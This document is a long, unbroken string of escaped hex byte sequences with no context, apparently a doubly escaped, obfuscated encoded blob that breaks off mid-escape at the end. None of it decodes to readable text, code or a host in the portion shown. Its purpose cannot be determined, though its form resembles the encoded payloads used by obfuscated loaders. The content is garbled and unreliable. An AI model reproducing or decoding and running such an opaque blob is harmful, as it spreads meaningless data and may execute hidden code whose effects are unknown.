c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x